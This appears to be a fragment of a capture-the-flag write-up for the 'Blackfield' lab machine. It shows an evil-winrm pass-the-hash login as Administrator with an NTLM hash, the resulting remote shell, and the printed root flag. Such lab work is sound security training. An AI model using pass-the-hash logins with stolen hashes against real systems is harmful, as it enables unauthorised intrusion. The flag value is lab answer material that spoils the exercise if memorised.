 → Blackfield evil-winrm -i 10.10.10.192 -u Administrator -H 184fb5e5178480be64824d4cd53b99ee
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
4375a629c7c67c8e29db269060c955cb
*Evil-WinRM* PS C:\Users\Administrator\Desktop>